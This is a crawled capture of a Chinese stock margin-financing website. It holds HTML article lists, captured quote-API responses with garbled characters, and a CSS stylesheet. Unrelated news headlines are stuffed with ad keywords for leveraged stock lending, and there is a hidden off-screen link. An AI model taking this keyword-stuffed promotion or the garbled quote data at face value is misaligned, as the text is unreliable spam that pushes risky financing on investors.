                                            <h3><a href="http://hengyufloor.com/zhengguipeizigongsi/77623.html" title="股票免费配资 二战最震撼的剧炮表演，古斯塔夫参战唯一战役，苏联要塞变成地狱">股票免费配资 二战最震撼的剧炮表演，古斯塔夫参战唯一战役，苏联要塞变成地狱</a></h3>
                                            <span>正规配资公司</span><span class="spancl">09-16</span>
                                            <p>你以为打仗就是坦克对轰？你以为重炮不过是辅助？那你还没见过人类战争史上最大的怪物——古斯塔夫列车炮参战股票免费配资。 没</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/chaogujiaoliupingtai/35143.html" title="正规炒股配资官网 虎头铡与手术刀：穿越历史天空的雷霆力量——观话剧《阮啸仙》有感">正规炒股配资官网 虎头铡与手术刀：穿越历史天空的雷霆力量——观话剧《阮啸仙》有感</a></h3>
                                            <span>炒股交流平台</span><span class="spancl">08-23</span>
                                            <p>受访者供图 虎头铡与手术刀，有点风马牛不相及，但它们却在审计风暴大型话剧《阮啸仙》中狠狠地风光了一把：“对于贪污腐败分子</p>
                                        </li>
<li class="clearfix roll-list-item" style="display:none;">
                                            <h3><a href="http://hengyufloor.com/chaogujiaoliupingtai/38159.html" title="正规炒股配资官网 （走进中国乡村）从背篓到网络 “中国花椒之乡”香飘世界">正规炒股配资官网 （走进中国乡村）从背篓到网络 “中国花椒之乡”香飘世界</a></h3>
                                            <span>炒股交流平台</span><span class="spancl">08-23</span>
                                            <p>中新社重庆7月25日电 题：从背篓到网络 中国花椒之乡香飘世界正规炒股配资官网 作者 张旭 韩国拌饭专用花椒粉，有何特别</p>
                                        </li>

                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="tui-du ">
                            <div class="title-top"><span class="title-biao">推荐资讯</span> <span class="bottom"></span></div>

                            <div class="zai-list">
                                <li>
                                    <h3><span>1</span><a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/29193.html" title="怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗">怎么配资炒股官网 为何一同房就有炎症？原因大揭秘_性生活_女性_诊疗</a></h3>
                                </li>
<li>
                                    <h3><span>2</span><a href="http://hengyufloor.com/zhengguipeizigongsi/53336.html" title="股票免费配资 俄乌首脑“在哪谈”为何这么难定？">股票免费配资 俄乌首脑“在哪谈”为何这么难定？</a></h3>
                                </li>
<li>
                                    <h3><span>3</span><a href="http://hengyufloor.com/chaogujiaoliupingtai/98877.html" title="正规炒股配资官网 特拉洛昆单抗（Tralokinumab">正规炒股配资官网 特拉洛昆单抗（Tralokinumab</a></h3>
                                </li>
<li>
                                    <h3><span>4</span><a href="http://hengyufloor.com/zhengguipeizigongsi/32144.html" title="股票免费配资 傅首尔宣发效果颇丰？《浪浪山小妖怪》票房破10亿！_苏敏_电影_中国">股票免费配资 傅首尔宣发效果颇丰？《浪浪山小妖怪》票房破10亿！_苏敏_电影_中国</a></h3>
                                </li>
<li>
                                    <h3><span>5</span><a href="http://hengyufloor.com/zhengguipeizigongsi/44231.html" title="股票免费配资 8月25日金田转债上涨1.55%，转股溢价率14.32%">股票免费配资 8月25日金田转债上涨1.55%，转股溢价率14.32%</a></h3>
                                </li>


                            </div>
                        </div>

                    </div>
                </div>

            </div>
        </div>

        <footer class="footer">

    <div class="wrap">
        <div class="about-address">
            
            <a href="http://hengyufloor.com/chaogujiaoliupingtai/" title="炒股交流平台">炒股交流平台</a>
            
            <a href="http://hengyufloor.com/peizishilizhengquanpeizimenhu/" title="配资实力证券配资门户">配资实力证券配资门户</a>
            
            <a href="http://hengyufloor.com/zhengguipeizigongsi/" title="正规配资公司">正规配资公司</a>
            
        </div>
    </div>

    <div class="wrap">
        <div class="friendly-links">
            <span>友情链接：</span>
            
        </div>
    </div>

    <div class="footer-bottom">
        <div class="wrap-bottom">
            <p>Powered by <a href="http://hengyufloor.com/" target="_blank"><strong>满盈网配资</strong></a> <a href="http://hengyufloor.com/sitemap.xml" target="_blank">RSS地图</a> <a href="http://hengyufloor.com/sitemap.html" target="_blank">HTML地图</a></p>
            <p>Copyright <span style="position:fixed;left:0;bottom:-9999px;">Powered by<a href="https://soft.365jz.com/" target="_blank"><b>365建站</b></a></span> &copy; 2013-2025
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?30ad2065e6257e71c5e615a390e5c316";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> </p>
            <p><!--diy2--></p>
        </div>
    </div>

</footer>
<script src="/templates/moban032/js/index.js"></script>
    </body>

</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hengyufloor.com/plugins/apihq/data.php?list=CFF_LIST
body_size: 188
content:
var hq_str_CFF_LIST="IC0,IC2511,IC2512,IC2603,IC2606,IF0,IF2511,IF2512,IF2603,IF2606,IH0,IH2511,IH2512,IH2603,IH2606,IM0,IM2511,IM2512,IM2603,IM2606,T0,T2512,T2603,T2606,TF0,TF2512,TF2603,TF2606,TL0,TL2512,TL2603,TL2606,TS0,TS2512,TS2603,TS2606";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hengyufloor.com/plugins/apihq/data.php?rn=1763590506154&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 504
content:
var hq_str_s_sh000001="��ָ֤��,3946.7424,6.9293,0.18,5311496,72090876";
var hq_str_s_sz399001="��֤��ָ,13080.09,-0.402,-0.00,695235913,100499969";
var hq_str_s_sh000300="����300,4588.2922,20.0994,0.44,1729249,38523048";
var hq_str_s_bj899050="��֤50,1461.120,-20.700,-1.397,788657765,16937806034.000";
var hq_str_s_sz399006="��ҵ��ָ,3076.85,7.626,0.25,28215699,14158642";
var hq_str_s_sh000011="����ָ��,7123.6987,0.8871,0.01,9633387,31622695";
var hq_str_s_sh000012="��ծָ��,225.5309,-0.0704,-0.03,106042,1063919";
var hq_str_nf_IC0="7085.400,7113.600,7013.000,7054.800,83682,590759665.200,141911.000,7054.800,0.000,7762.000,6350.800,0.000,0.000,7079.800,7056.400,139697.000,7054.800,2,0.000,0,0.000,0,0.000,0,0.000,0,7055.000,5,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-19,15:00:00,300,1,,,,,,,,,7059.579,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.hengyufloor.com/plugins/apihq/data.php?rn=1763590511154&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 504
content:
var hq_str_s_sh000001="��ָ֤��,3946.7424,6.9293,0.18,5311496,72090876";
var hq_str_s_sz399001="��֤��ָ,13080.09,-0.402,-0.00,695235913,100499969";
var hq_str_s_sh000300="����300,4588.2922,20.0994,0.44,1729249,38523048";
var hq_str_s_bj899050="��֤50,1461.120,-20.700,-1.397,788657765,16937806034.000";
var hq_str_s_sz399006="��ҵ��ָ,3076.85,7.626,0.25,28215699,14158642";
var hq_str_s_sh000011="����ָ��,7123.6987,0.8871,0.01,9633387,31622695";
var hq_str_s_sh000012="��ծָ��,225.5309,-0.0704,-0.03,106042,1063919";
var hq_str_nf_IC0="7085.400,7113.600,7013.000,7054.800,83682,590759665.200,141911.000,7054.800,0.000,7762.000,6350.800,0.000,0.000,7079.800,7056.400,139697.000,7054.800,2,0.000,0,0.000,0,0.000,0,0.000,0,7055.000,5,0.000,0,0.000,0,0.000,0,0.000,0,2025-11-19,15:00:00,300,1,,,,,,,,,7059.579,��֤500ָ���ڻ�����";


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: http://www.hengyufloor.com/templates/moban032/style/common.css
body_size: 18185
content:
.z5608einline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z5608eedge,.z5608eheader,.z5608einline,.z5608emain{position:relative}.z5608eedge,hr{height:0;overflow:hidden}.z5608elayout-body,.z5608eside,.z5608eside-scroll{overflow-x:hidden}.z5608eedge,.z5608eelip,hr{overflow:hidden}.z5608ebtn,.z5608eedge,.z5608einline,img{vertical-align:middle}.z5608ebtn,.z5608edisabled,.z5608eicon,.z5608eunselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z5608eborder-box,.z5608eborder-box *{box-sizing:border-box}.z5608ebox,.z5608ebox *{box-sizing:content-box}.z5608eclear{clear:both;*zoom:1}.clear{clear: both;}.z5608eclear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z5608einline{*display:inline;*zoom:1}.z5608ebtn,.z5608ebtn-group,.z5608eedge{display:inline-block}.z5608eedge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z5608eedge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z5608eedge-right{border-left-color:#999;border-left-style:solid}.z5608eedge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z5608eedge-left{border-right-color:#999;border-right-style:solid}.z5608eelip{text-overflow:ellipsis;white-space:nowrap}.z5608edisabled,.z5608edisabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z5608ecircle{border-radius:100%}.z5608eshow{display:block!important}.z5608ehide{display:none!important}.z5608eshow-v{visibility:visible!important}.z5608ehide-v{visibility:hidden!important}@font-face{font-family:z5608eicon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z5608eicon) format('svg')}.z5608eicon{font-family:z5608eicon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z5608eicon-reply-fill:before{content:"\e611"}.z5608eicon-set-fill:before{content:"\e614"}.z5608eicon-menu-fill:before{content:"\e60f"}.z5608eicon-search:before{content:"\e615"}.z5608eicon-share:before{content:"\e641"}.z5608eicon-set-sm:before{content:"\e620"}.z5608eicon-engine:before{content:"\e628"}.z5608eicon-close:before{content:"\1006"}.z5608eicon-close-fill:before{content:"\1007"}.z5608eicon-chart-screen:before{content:"\e629"}.z5608eicon-star:before{content:"\e600"}.z5608eicon-circle-dot:before{content:"\e617"}.z5608eicon-chat:before{content:"\e606"}.z5608eicon-release:before{content:"\e609"}.z5608eicon-list:before{content:"\e60a"}.z5608eicon-chart:before{content:"\e62c"}.z5608eicon-ok-circle:before{content:"\1005"}.z5608eicon-layim-theme:before{content:"\e61b"}.z5608eicon-table:before{content:"\e62d"}.z5608eicon-right:before{content:"\e602"}.z5608eicon-left:before{content:"\e603"}.z5608eicon-cart-simple:before{content:"\e698"}.z5608eicon-face-cry:before{content:"\e69c"}.z5608eicon-face-smile:before{content:"\e6af"}.z5608eicon-survey:before{content:"\e6b2"}.z5608eicon-tree:before{content:"\e62e"}.z5608eicon-ie:before{content:"\e7bb"}.z5608eicon-upload-circle:before{content:"\e62f"}.z5608eicon-add-circle:before{content:"\e61f"}.z5608eicon-download-circle:before{content:"\e601"}.z5608eicon-templeate-1:before{content:"\e630"}.z5608eicon-util:before{content:"\e631"}.z5608eicon-face-surprised:before{content:"\e664"}.z5608eicon-edit:before{content:"\e642"}.z5608eicon-speaker:before{content:"\e645"}.z5608eicon-down:before{content:"\e61a"}.z5608eicon-file:before{content:"\e621"}.z5608eicon-layouts:before{content:"\e632"}.z5608eicon-rate-half:before{content:"\e6c9"}.z5608eicon-add-circle-fine:before{content:"\e608"}.z5608eicon-prev-circle:before{content:"\e633"}.z5608eicon-read:before{content:"\e705"}.z5608eicon-404:before{content:"\e61c"}.z5608eicon-carousel:before{content:"\e634"}.z5608eicon-help:before{content:"\e607"}.z5608eicon-code-circle:before{content:"\e635"}.z5608eicon-windows:before{content:"\e67f"}.z5608eicon-water:before{content:"\e636"}.z5608eicon-username:before{content:"\e66f"}.z5608eicon-find-fill:before{content:"\e670"}.z5608eicon-about:before{content:"\e60b"}.z5608eicon-location:before{content:"\e715"}.z5608eicon-up:before{content:"\e619"}.z5608eicon-pause:before{content:"\e651"}.z5608eicon-date:before{content:"\e637"}.z5608eicon-layim-uploadfile:before{content:"\e61d"}.z5608eicon-delete:before{content:"\e640"}.z5608eicon-play:before{content:"\e652"}.z5608eicon-top:before{content:"\e604"}.z5608eicon-firefox:before{content:"\e686"}.z5608eicon-friends:before{content:"\e612"}.z5608eicon-refresh-3:before{content:"\e9aa"}.z5608eicon-ok:before{content:"\e605"}.z5608eicon-layer:before{content:"\e638"}.z5608eicon-face-smile-fine:before{content:"\e60c"}.z5608eicon-dollar:before{content:"\e659"}.z5608eicon-group:before{content:"\e613"}.z5608eicon-layim-download:before{content:"\e61e"}.z5608eicon-picture-fine:before{content:"\e60d"}.z5608eicon-link:before{content:"\e64c"}.z5608eicon-diamond:before{content:"\e735"}.z5608eicon-log:before{content:"\e60e"}.z5608eicon-key:before{content:"\e683"}.z5608eicon-rate-solid:before{content:"\e67a"}.z5608eicon-fonts-del:before{content:"\e64f"}.z5608eicon-unlink:before{content:"\e64d"}.z5608eicon-fonts-clear:before{content:"\e639"}.z5608eicon-triangle-r:before{content:"\e623"}.z5608eicon-circle:before{content:"\e63f"}.z5608eicon-radio:before{content:"\e643"}.z5608eicon-align-center:before{content:"\e647"}.z5608eicon-align-right:before{content:"\e648"}.z5608eicon-align-left:before{content:"\e649"}.z5608eicon-loading-1:before{content:"\e63e"}.z5608eicon-return:before{content:"\e65c"}.z5608eicon-fonts-strong:before{content:"\e62b"}.z5608eicon-upload:before{content:"\e67c"}.z5608eicon-dialogue:before{content:"\e63a"}.z5608eicon-video:before{content:"\e6ed"}.z5608eicon-headset:before{content:"\e6fc"}.z5608eicon-cellphone-fine:before{content:"\e63b"}.z5608eicon-add-1:before{content:"\e654"}.z5608eicon-face-smile-b:before{content:"\e650"}.z5608eicon-fonts-html:before{content:"\e64b"}.z5608eicon-screen-full:before{content:"\e622"}.z5608eicon-form:before{content:"\e63c"}.z5608eicon-cart:before{content:"\e657"}.z5608eicon-camera-fill:before{content:"\e65d"}.z5608eicon-tabs:before{content:"\e62a"}.z5608eicon-heart-fill:before{content:"\e68f"}.z5608eicon-fonts-code:before{content:"\e64e"}.z5608eicon-ios:before{content:"\e680"}.z5608eicon-at:before{content:"\e687"}.z5608eicon-fire:before{content:"\e756"}.z5608eicon-set:before{content:"\e716"}.z5608eicon-fonts-u:before{content:"\e646"}.z5608eicon-triangle-d:before{content:"\e625"}.z5608eicon-tips:before{content:"\e702"}.z5608eicon-picture:before{content:"\e64a"}.z5608eicon-more-vertical:before{content:"\e671"}.z5608eicon-bluetooth:before{content:"\e689"}.z5608eicon-flag:before{content:"\e66c"}.z5608eicon-loading:before{content:"\e63d"}.z5608eicon-fonts-i:before{content:"\e644"}.z5608eicon-refresh-1:before{content:"\e666"}.z5608eicon-rmb:before{content:"\e65e"}.z5608eicon-addition:before{content:"\e624"}.z5608eicon-home:before{content:"\e68e"}.z5608eicon-time:before{content:"\e68d"}.z5608eicon-user:before{content:"\e770"}.z5608eicon-notice:before{content:"\e667"}.z5608eicon-chrome:before{content:"\e68a"}.z5608eicon-edge:before{content:"\e68b"}.z5608eicon-login-weibo:before{content:"\e675"}.z5608eicon-voice:before{content:"\e688"}.z5608eicon-upload-drag:before{content:"\e681"}.z5608eicon-login-qq:before{content:"\e676"}.z5608eicon-snowflake:before{content:"\e6b1"}.z5608eicon-heart:before{content:"\e68c"}.z5608eicon-logout:before{content:"\e682"}.z5608eicon-file-b:before{content:"\e655"}.z5608eicon-template:before{content:"\e663"}.z5608eicon-transfer:before{content:"\e691"}.z5608eicon-auz:before{content:"\e672"}.z5608eicon-console:before{content:"\e665"}.z5608eicon-app:before{content:"\e653"}.z5608eicon-prev:before{content:"\e65a"}.z5608eicon-website:before{content:"\e7ae"}.z5608eicon-next:before{content:"\e65b"}.z5608eicon-component:before{content:"\e857"}.z5608eicon-android:before{content:"\e684"}.z5608eicon-more:before{content:"\e65f"}.z5608eicon-login-wechat:before{content:"\e677"}.z5608eicon-shrink-right:before{content:"\e668"}.z5608eicon-spread-left:before{content:"\e66b"}.menu_r .z5608eicon-spread-left:before{content:"\e668"}.z5608eicon-camera:before{content:"\e660"}.z5608eicon-note:before{content:"\e66e"}.z5608eicon-refresh:before{content:"\e669"}.z5608eicon-female:before{content:"\e661"}.z5608eicon-male:before{content:"\e662"}.z5608eicon-screen-restore:before{content:"\e758"}.z5608eicon-password:before{content:"\e673"}.z5608eicon-senior:before{content:"\e674"}.z5608eicon-theme:before{content:"\e66a"}.z5608eicon-tread:before{content:"\e6c5"}.z5608eicon-praise:before{content:"\e6c6"}.z5608eicon-star-fill:before{content:"\e658"}.z5608eicon-rate:before{content:"\e67b"}.z5608eicon-template-1:before{content:"\e656"}.z5608eicon-vercode:before{content:"\e679"}.z5608eicon-service:before{content:"\e626"}.z5608eicon-cellphone:before{content:"\e678"}.z5608eicon-print:before{content:"\e66d"}.z5608eicon-cols:before{content:"\e610"}.z5608eicon-wifi:before{content:"\e7e0"}.z5608eicon-export:before{content:"\e67d"}.z5608eicon-rss:before{content:"\e808"}.z5608eicon-slider:before{content:"\e714"}.z5608eicon-email:before{content:"\e618"}.z5608eicon-subtraction:before{content:"\e67e"}.z5608eicon-mike:before{content:"\e6dc"}.z5608eicon-light:before{content:"\e748"}.z5608eicon-gift:before{content:"\e627"}.z5608eicon-mute:before{content:"\e685"}.z5608eicon-reduce-circle:before{content:"\e616"}.z5608eicon-music:before{content:"\e690"}.z5608emain{width:1140px;margin:0 auto}.z5608eheader{z-index:1000;height:60px}.z5608eheader a:hover{transition:all .5s;-webkit-transition:all .5s}.z5608eside{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z5608eside-scroll{position:relative;width:220px;height:100%}.z5608elayout-admin .z5608eheader{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z5608elayout-admin .z5608eside{top:60px;width:200px;overflow-x:hidden}.z5608elayout-admin .z5608ebody{position:absolute;top:60px;padding-bottom:44px}.z5608elayout-admin .z5608emain{width:auto;margin:0 15px}.z5608elayout-admin .z5608efooter{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z5608elayout-admin .z5608elogo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z5608elayout-admin .z5608eheader .z5608enav{background:0 0}.z5608elayout-left{position:absolute!important;left:200px;top:0}.z5608elayout-right{position:absolute!important;right:0;top:0}.z5608econtainer{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z5608efluid{position:relative;margin:0 auto;padding:0 15px}.z5608erow:after,.z5608erow:before{content:"";display:block;clear:both}.z5608ecol-lg1,.z5608ecol-lg10,.z5608ecol-lg11,.z5608ecol-lg12,.z5608ecol-lg2,.z5608ecol-lg3,.z5608ecol-lg4,.z5608ecol-lg5,.z5608ecol-lg6,.z5608ecol-lg7,.z5608ecol-lg8,.z5608ecol-lg9,.z5608ecol-md1,.z5608ecol-md10,.z5608ecol-md11,.z5608ecol-md12,.z5608ecol-md2-4,.z5608ecol-md2,.z5608ecol-md3,.z5608ecol-md4,.z5608ecol-md5,.z5608ecol-md6,.z5608ecol-md7,.z5608ecol-md8,.z5608ecol-md9,.z5608ecol-sm1,.z5608ecol-sm10,.z5608ecol-sm11,.z5608ecol-sm12,.z5608ecol-sm2,.z5608ecol-sm3,.z5608ecol-sm4,.z5608ecol-sm5,.z5608ecol-sm6,.z5608ecol-sm7,.z5608ecol-sm8,.z5608ecol-sm9,.z5608ecol-xs1,.z5608ecol-xs10,.z5608ecol-xs11,.z5608ecol-xs12,.z5608ecol-xs2,.z5608ecol-xs3,.z5608ecol-xs4,.z5608ecol-xs5,.z5608ecol-xs6,.z5608ecol-xs7,.z5608ecol-xs8,.z5608ecol-xs9{position:relative;display:block;box-sizing:border-box}.z5608ecol-xs1,.z5608ecol-xs10,.z5608ecol-xs11,.z5608ecol-xs12,.z5608ecol-xs2,.z5608ecol-xs3,.z5608ecol-xs4,.z5608ecol-xs5,.z5608ecol-xs6,.z5608ecol-xs7,.z5608ecol-xs8,.z5608ecol-xs9{float:left}.z5608ecol-xs1{width:8.33333333%}.z5608ecol-xs2{width:16.66666667%}.z5608ecol-xs3{width:25%}.z5608ecol-xs4{width:33.33333333%}.z5608ecol-xs5{width:41.66666667%}.z5608ecol-xs6{width:50%}.z5608ecol-xs7{width:58.33333333%}.z5608ecol-xs8{width:66.66666667%}.z5608ecol-xs9{width:75%}.z5608ecol-xs10{width:83.33333333%}.z5608ecol-xs11{width:91.66666667%}.z5608ecol-xs12{width:100%}.z5608ecol-xs-offset1{margin-left:8.33333333%}.z5608ecol-xs-offset2{margin-left:16.66666667%}.z5608ecol-xs-offset3{margin-left:25%}.z5608ecol-xs-offset4{margin-left:33.33333333%}.z5608ecol-xs-offset5{margin-left:41.66666667%}.z5608ecol-xs-offset6{margin-left:50%}.z5608ecol-xs-offset7{margin-left:58.33333333%}.z5608ecol-xs-offset8{margin-left:66.66666667%}.z5608ecol-xs-offset9{margin-left:75%}.z5608ecol-xs-offset10{margin-left:83.33333333%}.z5608ecol-xs-offset11{margin-left:91.66666667%}.z5608ecol-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z5608ehide-xs{display:none!important}.z5608eshow-xs-block{display:block!important}.z5608eshow-xs-inline{display:inline!important}.z5608eshow-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z5608econtainer{width:750px}.z5608ehide-sm{display:none!important}.z5608eshow-sm-block{display:block!important}.z5608eshow-sm-inline{display:inline!important}.z5608eshow-sm-inline-block{display:inline-block!important}.z5608ecol-sm2-4{float:left}.z5608ecol-sm2-4{width:20%}.z5608ecol-sm-offset2-4{margin-left:20%}.z5608ecol-sm1,.z5608ecol-sm10,.z5608ecol-sm11,.z5608ecol-sm12,.z5608ecol-sm2,.z5608ecol-sm3,.z5608ecol-sm4,.z5608ecol-sm5,.z5608ecol-sm6,.z5608ecol-sm7,.z5608ecol-sm8,.z5608ecol-sm9{float:left}.z5608ecol-sm1{width:8.33333333%}.z5608ecol-sm2{width:16.66666667%}.z5608ecol-sm3{width:25%}.z5608ecol-sm4{width:33.33333333%}.z5608ecol-sm5{width:41.66666667%}.z5608ecol-sm6{width:50%}.z5608ecol-sm7{width:58.33333333%}.z5608ecol-sm8{width:66.66666667%}.z5608ecol-sm9{width:75%}.z5608ecol-sm10{width:83.33333333%}.z5608ecol-sm11{width:91.66666667%}.z5608ecol-sm12{width:100%}.z5608ecol-sm-offset1{margin-left:8.33333333%}.z5608ecol-sm-offset2{margin-left:16.66666667%}.z5608ecol-sm-offset3{margin-left:25%}.z5608ecol-sm-offset4{margin-left:33.33333333%}.z5608ecol-sm-offset5{margin-left:41.66666667%}.z5608ecol-sm-offset6{margin-left:50%}.z5608ecol-sm-offset7{margin-left:58.33333333%}.z5608ecol-sm-offset8{margin-left:66.66666667%}.z5608ecol-sm-offset9{margin-left:75%}.z5608ecol-sm-offset10{margin-left:83.33333333%}.z5608ecol-sm-offset11{margin-left:91.66666667%}.z5608ecol-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z5608econtainer{width:970px}.z5608ehide-md{display:none!important}.z5608eshow-md-block{display:block!important}.z5608eshow-md-inline{display:inline!important}.z5608eshow-md-inline-block{display:inline-block!important}.z5608ecol-md1,.z5608ecol-md10,.z5608ecol-md11,.z5608ecol-md12,.z5608ecol-md2,.z5608ecol-md2-4,.z5608ecol-md3,.z5608ecol-md4,.z5608ecol-md5,.z5608ecol-md6,.z5608ecol-md7,.z5608ecol-md8,.z5608ecol-md9{float:left}.z5608ecol-md1{width:8.33333333%}.z5608ecol-md2{width:16.66666667%}.z5608ecol-md2-4{width:20%}.z5608ecol-md3{width:25%}.z5608ecol-md4{width:33.33333333%}.z5608ecol-md5{width:41.66666667%}.z5608ecol-md6{width:50%}.z5608ecol-md7{width:58.33333333%}.z5608ecol-md8{width:66.66666667%}.z5608ecol-md9{width:75%}.z5608ecol-md10{width:83.33333333%}.z5608ecol-md11{width:91.66666667%}.z5608ecol-md12{width:100%}.z5608ecol-md-offset1{margin-left:8.33333333%}.z5608ecol-md-offset2{margin-left:16.66666667%}.z5608ecol-md-offset3{margin-left:25%}.z5608ecol-md-offset4{margin-left:33.33333333%}.z5608ecol-md-offset5{margin-left:41.66666667%}.z5608ecol-md-offset6{margin-left:50%}.z5608ecol-md-offset7{margin-left:58.33333333%}.z5608ecol-md-offset8{margin-left:66.66666667%}.z5608ecol-md-offset9{margin-left:75%}.z5608ecol-md-offset10{margin-left:83.33333333%}.z5608ecol-md-offset11{margin-left:91.66666667%}.z5608ecol-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z5608econtainer{width:1170px}.z5608ehide-lg{display:none!important}.z5608eshow-lg-block{display:block!important}.z5608eshow-lg-inline{display:inline!important}.z5608eshow-lg-inline-block{display:inline-block!important}.z5608ecol-lg1,.z5608ecol-lg10,.z5608ecol-lg11,.z5608ecol-lg12,.z5608ecol-lg2,.z5608ecol-lg3,.z5608ecol-lg4,.z5608ecol-lg5,.z5608ecol-lg6,.z5608ecol-lg7,.z5608ecol-lg8,.z5608ecol-lg9{float:left}.z5608ecol-lg1{width:8.33333333%}.z5608ecol-lg2{width:16.66666667%}.z5608ecol-lg3{width:25%}.z5608ecol-lg4{width:33.33333333%}.z5608ecol-lg5{width:41.66666667%}.z5608ecol-lg6{width:50%}.z5608ecol-lg7{width:58.33333333%}.z5608ecol-lg8{width:66.66666667%}.z5608ecol-lg9{width:75%}.z5608ecol-lg10{width:83.33333333%}.z5608ecol-lg11{width:91.66666667%}.z5608ecol-lg12{width:100%}.z5608ecol-lg-offset1{margin-left:8.33333333%}.z5608ecol-lg-offset2{margin-left:16.66666667%}.z5608ecol-lg-offset3{margin-left:25%}.z5608ecol-lg-offset4{margin-left:33.33333333%}.z5608ecol-lg-offset5{margin-left:41.66666667%}.z5608ecol-lg-offset6{margin-left:50%}.z5608ecol-lg-offset7{margin-left:58.33333333%}.z5608ecol-lg-offset8{margin-left:66.66666667%}.z5608ecol-lg-offset9{margin-left:75%}.z5608ecol-lg-offset10{margin-left:83.33333333%}.z5608ecol-lg-offset11{margin-left:91.66666667%}.z5608ecol-lg-offset12{margin-left:100%}}.z5608ecol-space1{margin:-.5px}.z5608ecol-space1>*{padding:.5px}.z5608ecol-space2{margin:-1px}.z5608ecol-space2>*{padding:1px}.z5608ecol-space4{margin:-2px}.z5608ecol-space4>*{padding:2px}.z5608ecol-space5{margin:-2.5px}.z5608ecol-space5>*{padding:2.5px}.z5608ecol-space6{margin:-3px}.z5608ecol-space6>*{padding:3px}.z5608ecol-space8{margin:-4px}.z5608ecol-space8>*{padding:4px}.z5608ecol-space10{margin:-5px}.z5608ecol-space10>*{padding:5px}.z5608ecol-space12{margin:-6px}.z5608ecol-space12>*{padding:6px}.z5608ecol-space14{margin:-7px}.z5608ecol-space14>*{padding:7px}.z5608ecol-space15{margin:-7.5px}.z5608ecol-space15>*{padding:7.5px}.z5608ecol-space16{margin:-8px}.z5608ecol-space16>*{padding:8px}.z5608ecol-space18{margin:-9px}.z5608ecol-space18>*{padding:9px}.z5608ecol-space20{margin:-10px}.z5608ecol-space20>*{padding:10px}.z5608ecol-space22{margin:-11px}.z5608ecol-space22>*{padding:11px}.z5608ecol-space24{margin:-12px}.z5608ecol-space24>*{padding:12px}.z5608ecol-space25{margin:-12.5px}.z5608ecol-space25>*{padding:12.5px}.z5608ecol-space26{margin:-13px}.z5608ecol-space26>*{padding:13px}.z5608ecol-space28{margin:-14px}.z5608ecol-space28>*{padding:14px}.z5608ecol-space30{margin:-15px}.z5608ecol-space30>*{padding:15px}.z5608ebtn,.z5608einput,.z5608eselect,.z5608etextarea,.z5608eupload-button{outline:0;-webkit-appearance:none;transition:all .3s;-webkit-transition:all .3s;box-sizing:border-box}.z5608eelem-quote{margin-bottom:10px;padding:15px;line-height:1.6;border-left:5px solid #5FB878;border-radius:0 2px 2px 0;background-color:#FAFAFA}.z5608equote-nm{border-style:solid;border-width:1px 1px 1px 5px;background:0 0}.z5608eelem-field{margin-bottom:10px;padding:0;border-width:1px;border-style:solid}.z5608eelem-field legend{margin-left:20px;padding:0 10px;font-size:20px;font-weight:300}.z5608efield-title{margin:10px 0 20px;border-width:1px 0 0}.z5608efield-box{padding:15px}.z5608efield-title .z5608efield-box{padding:10px 